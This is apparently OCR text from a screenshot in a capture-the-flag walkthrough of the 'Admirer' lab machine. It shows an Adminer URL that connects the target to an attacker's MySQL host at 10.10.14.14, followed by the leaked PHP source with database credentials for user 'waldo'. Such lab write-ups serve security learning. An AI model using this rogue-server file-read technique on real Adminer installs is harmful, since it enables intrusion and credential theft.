 Select: exploit - 10.10.14.14 - Adminer — Mozilla Firefox
Select: exploit - 10.10.14.1
404 Not Found
Select: exploit - 10.10.14.1
admirer.htb/utility-scripts/adminer.php?server=10.10.14.14&username=yf&db=mysql&select=exploit
200%
Bur
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visu
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About<
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";